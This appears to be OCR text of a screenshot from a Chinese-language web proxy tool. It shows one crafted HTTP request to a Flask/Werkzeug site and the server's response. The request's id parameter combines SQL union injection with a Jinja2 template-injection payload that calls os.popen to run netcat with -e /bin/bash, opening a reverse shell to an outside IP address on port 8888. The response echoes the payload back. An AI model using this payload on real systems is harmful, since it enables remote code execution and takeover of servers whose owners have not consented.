 Request
数据包扫描
美 化
热加载
构造请求
1 GET /news?id=-1+union+select+"{{config.__class__.__init__.__globals__['os'].
popen('netcat%2061.139.2.128%208888%20-e%20/bin/bash').read()}}" HTTP/1.1
2 Host ? : 61.139.2.128:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9
101bytes / 16ms
美化
渲染
编码
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.8
3 Date: Wed, 30 Apr 2025 06:44:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 101
7
8 {{config.__class__.__init__.__globals__['os'].popen('netcat 61.139.
2.128 8888 -e /bin/bash').read()}}
远端地址:127.0.0.1:7890; 响应时
间:16ms; 总耗时:30ms; URL:htt
p://61.139.2.128:3000/news?...